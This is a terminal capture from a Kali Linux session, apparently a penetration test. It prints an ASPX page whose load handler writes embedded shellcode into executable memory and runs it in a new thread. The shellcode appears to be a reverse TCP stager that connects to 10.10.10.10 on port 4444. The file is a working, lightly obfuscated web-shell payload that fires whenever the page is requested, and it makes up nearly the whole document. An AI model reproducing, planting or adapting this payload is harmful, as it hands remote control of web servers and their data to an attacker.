 root@kali:~# cat yourname.aspx
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlag
s,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] k3YVI1MrM = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x68,0x0a,0x0a,0x0a,0x0a,0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,
0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,
0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,
0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };

        IntPtr spfH4brAO1W = VirtualAlloc(IntPtr.Zero,(UIntPtr)k3YVI1MrM.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(k3YVI1MrM,0,spfH4brAO1W,k3YVI1MrM.Length);
        IntPtr hCo3u2vwOL0y = IntPtr.Zero;
        IntPtr jG1wlKdHiV = CreateThread(IntPtr.Zero,UIntPtr.Zero,spfH4brAO1W,IntPtr.Zero,0,ref hCo3u2vwOL0y);
    }
</script>
root@kali:~#